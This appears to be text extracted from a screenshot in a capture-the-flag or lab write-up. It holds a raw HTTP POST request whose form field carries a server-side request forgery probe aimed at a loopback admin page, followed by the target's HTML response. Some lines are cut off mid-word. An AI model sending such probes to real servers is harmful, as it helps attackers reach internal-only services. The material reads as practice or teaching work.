 POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://148.70.59.198:41256
Connection: close
Referer: http://148.70.59.198:41256/
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/admin.php&method=options
<link rel="stylesheet" href="css/bootstrap.min_3.css">
<!--主要样式-->
<link type="text/css" href="css/style_3.css" rel="stylesheet" />
</head>
<body>
<div class="container" align="center">
<div class="col-md-6" style="margin-top: 20%;">
<div class="inset">
<form name="login" id="login" method="po
action="">
<div>
<h2>服务端检测系统</h2>
<label>URL</label>
<span><input type="text"
name="url" class="textbox" ></span>
<input type="hidden" name="method"
value="OPTIONS" >
</div>
<div>
failed<br>body length of options0 <
<div class="sign">